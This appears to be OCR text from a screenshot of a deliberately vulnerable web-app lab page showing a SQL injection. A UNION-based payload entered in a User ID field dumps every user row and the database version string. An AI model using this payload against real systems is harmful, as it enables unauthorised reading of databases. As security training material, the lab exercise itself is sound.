 User ID:
Submit
ID: %' or 0=0 union select null, version() #
First name: admin
Surname: admin
ID: %' or 0=0 union select null, version() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, version() #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, version() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, version() #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, version() #
First name:
Surname: 5.0.51a-3ubuntu5